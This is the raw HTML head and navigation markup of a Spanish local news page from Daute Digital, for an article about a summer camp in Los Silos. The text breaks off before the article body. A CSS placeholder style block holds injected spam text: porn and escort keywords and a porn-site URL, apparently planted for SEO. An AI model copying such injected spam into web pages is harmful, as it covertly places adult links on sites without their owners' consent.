		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>bg_disable_background</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_2</b> Key: <b>bg_box_layout_config</b> is not set.<br>/homepages/16/d617703297/htdocs/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/dautedigital.es\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/dautedigital.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/dautedigital.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="d963d870ee";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Rakkas";src:local("Rakkas"),url("") format("woff");font-display:swap}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}@media (max-width:767px){body #td-top-mobile-toggle i,.td-header-wrap .header-search-wrap .td-icon-search{color:#0093dd!important}}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#ffffff 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#333145 0%,#ffffff 100%);background:-o-linear-gradient(top,#333145 0%,#ffffff 100%);background:-ms-linear-gradient(top,#333145 0%,#ffffff 100%);background:linear-gradient(to bottom,#333145 0%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#ffffff',GradientType=0)}ul.sf-menu>.menu-item>a{font-family:"Patua One";font-size:18px;font-style:normal;font-weight:normal}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}body,p{font-family:Nunito}@font-face{font-family:"Rakkas";src:local("Rakkas"),url("") format("woff");font-display:swap}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0093dd}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0093dd;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#8224e3}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#8224e3}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#000000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Patua One";font-size:18px;font-style:normal;font-weight:normal}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(255,255,255,0.01)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:"Patua One"}.td_module_wrap .td-module-title{font-family:"Patua One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Patua One"}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-template-default .td-post-header .entry-title{font-family:"Patua One"}.td-post-template-1 .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:Nunito}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:"Patua One"}.post .td_quote_box p,.page .td_quote_box p{font-family:"Patua One";font-size:30px;line-height:32px;font-style:italic;font-weight:bold}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Nunito}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Nunito}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dautedigital.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dautedigital.es/category/daute/",
                    "name": "Daute"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dautedigital.es/category/daute/los-silos/",
                    "name": "Los Silos"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/",
                    "name": "El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" sizes="32x32" />
<link rel="icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" />
<meta name="msapplication-TileImage" content="https://dautedigital.es/wp-content/uploads/2017/07/cropped-logo-daute-digital.jpg" />
		<style type="text/css" id="wp-custom-css">
			.video-responsive {
  position: relative;
  padding-bottom: 56.25%; /* 16/9 ratio */
  padding-top: 30px; /* IE6 workaround*/
  height: 0;
  overflow: hidden;
}

.video-responsive iframe,
.video-responsive object,
.video-responsive embed,
.video-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.td-tagline-text {
  display: none !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">Free Porn
xbporn
https://www.bangspankxxx.com
voguerre
southampton escorts</style></head>

<body class="wp-singular post-template-default single single-post postid-26544 single-format-standard wp-theme-Newspaper el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas global-block-template-1 single_template_2 td-animation-stack-type1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dautedigital/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/daute_digital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:dautedigital@dautedigital.es" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/daute_digital" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCFm9fN5EL6gScy9-R1g5-PQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-843"><a href="https://dautedigital.es/category/daute/">Daute<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://dautedigital.es/category/daute/buenavista/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/el-tanque/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/garachico/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/daute/los-silos/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-850"><a href="https://dautedigital.es/category/sociedad/">Sociedad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/buenavista-sociedad/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/el-tanque-sociedad/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/garachico-sociedad/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/sociedad/los-silos-sociedad/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-851"><a href="https://dautedigital.es/category/turismo-y-naturaleza/">Turismo y naturaleza<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/buenavista-turismo-y-naturaleza/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/el-tanque-turismo-y-naturaleza/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/garachico-turismo-y-naturaleza/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/turismo-y-naturaleza/los-silos-turismo-y-naturaleza/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-848"><a href="https://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/buenavista-cultura-y-ocio/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/el-tanque-cultura-y-ocio/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/cultura-y-ocio/los-silos-cultura-y-ocio/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-849"><a href="https://dautedigital.es/category/deportes/">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/buenavista-deportes/">Buenavista</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/el-tanque-deportes/">El Tanque</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/garachico-deportes/">Garachico</a></li>
	<li class="menu-item-0"><a href="https://dautedigital.es/category/deportes/los-silos-deportes/">Los Silos</a></li>
</ul>
</li>
<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="https://dautedigital.es/category/opinion/">Opinión</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dautedigital.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

        
            <style>.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-affix .td-header-menu-social{line-height:48px!important}.td-header-menu-no-search .td-header-menu-social{margin-right:0!important}.td_stretch_content .td-header-menu-social{margin-right:44px}.td-mega-menu{position:static!important}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu .td_block_mega_menu .td-next-prev-wrap{margin:0 0 22px 22px}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-mega-menu-page .wpb_content_element{clear:both}.td-mega-menu-page .wpb_content_element .td_block_wrap .td-pulldown-filter-display-option{display:none}.td-mega-menu-page .wpb_content_element .widgettitle:after{width:1200px}.td-mega-menu-page .wpb_content_element ul{display:inline-block!important;position:relative!important;width:100%!important;border:none!important;left:0!important;top:0!important;margin-left:0!important;webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.td-mega-menu-page .wpb_content_element ul li{webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important;float:none!important;width:auto!important;line-height:30px!important;margin-left:0;padding:0!important;list-style-type:disc!important;list-style-position:inside}.td-mega-menu-page .wpb_content_element ul li ul{opacity:1!important;margin-top:4px!important;margin-left:21px!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li ul li:last-child{border-bottom:0!important;padding-bottom:0!important}.td-mega-menu-page .wpb_content_element ul li a{background-color:transparent!important;line-height:26px!important;padding:0!important;margin:0!important;color:#222222!important}.td-mega-menu-page .wpb_content_element ul li a i{display:none}.td-mega-menu-page .wpb_content_element ul li a:hover{background-color:transparent!important;color:#4db2ec!important}.td-mega-menu-page .vc_wp_custommenu ul li{padding:5px 0!important;border-top:1px dashed #EDEDED;list-style-type:none!important}.td-mega-menu-page .vc_wp_custommenu ul li:first-child{border:none}.td-mega-menu-page .vc_wp_custommenu ul li:last-child{border-bottom:1px dashed #EDEDED}.td-mega-menu-page .vc_wp_custommenu ul li li{border-top:1px dashed #EDEDED!important}.td_block_mega_menu{display:table;width:100%;margin-bottom:0!important}.td_mega_menu_sub_cats{width:218px;max-width:218px;text-align:right;display:table-cell;height:100%;vertical-align:top;padding-top:22px;background-color:#fafafa;position:relative}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats{width:200px;max-width:200px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats{width:152px;max-width:152px}}.td_mega_menu_sub_cats:after{content:"";width:1px;height:100%;position:absolute;top:0;right:0;background-color:#eaeaea}.td_mega_menu_sub_cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-top:1px solid transparent;border-bottom:1px solid transparent}@media (min-width:1019px) and (max-width:1140px){.td_mega_menu_sub_cats a{padding:4px 22px}}@media (min-width:768px) and (max-width:1018px){.td_mega_menu_sub_cats a{font-size:11px;padding:3px 22px}}.td_mega_menu_sub_cats .cur-sub-cat{background-color:#fff;color:#4db2ec;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}.td_mega_menu_sub_cats .cur-sub-cat:before{content:'';width:1px;height:100%;position:absolute;top:0;right:0;background-color:#fff;z-index:1}.block-mega-child-cats{overflow-x:hidden;overflow-y:auto;max-height:252px;-webkit-overflow-scrolling:touch}@media (min-width:1019px) and (max-width:1140px){.block-mega-child-cats{max-height:238px}}@media (min-width:768px) and (max-width:1018px){.block-mega-child-cats{max-height:224px}}.td-mega-row{display:table-cell;padding:22px 0 10px 0}@media (min-width:768px) and (max-width:1018px){.td-mega-row{padding-bottom:6px}}.td-mega-span{width:196px;min-height:202px;float:left;margin-left:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span{width:178px;min-height:189px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span{width:130px;min-height:176px}}.td-mega-span .td-module-thumb{position:relative;margin-bottom:0}.td-mega-span .entry-thumb{min-height:135px}@media (min-width:1019px) and (max-width:1140px){.td-mega-span .entry-thumb{min-height:122px}}@media (min-width:768px) and (max-width:1018px){.td-mega-span .entry-thumb{min-height:89px}}.td-mega-span h3{font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;margin:7px 0 0;line-height:18px}@media (min-width:768px) and (max-width:1018px){.td-mega-span h3{font-size:12px;line-height:16px}}.td-mega-span h3 a{color:#333;display:block;-webkit-transition:color 0.4s;transition:color 0.4s}.td-mega-span h3 a:hover{color:#4db2ec}.td_mod_mega_menu:hover .entry-title a{color:#4db2ec}</style>

            <div class="tdc-header-wrap ">
                <div class="td-header-wrap td-header-style-1">
                    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap">
                        <div class="td-header-sp-logo">
                            
                            <div class="td-logo-text-wrap">
                                <div class="td-logo-text-container">
                                                                        <a class="td-logo-wrap" href="https://dautedigital.es/">
                                        <span class="td-logo-text">Daute Digital</span>
                                    </a>
                                                                        <span class="td-tagline-text">Periodismo de aquí</span>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="td-header-menu-wrap-full td-container-wrap">
                        <div class="td-header-menu-wrap td-header-gradient">
                            <div class="td-container td-header-row td-header-main-menu">
                                <div id="td-header-menu" role="navigation">
                                                                            <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
                                                                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-843"><a href="https://dautedigital.es/category/daute/">Daute</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "1566";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "392";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" 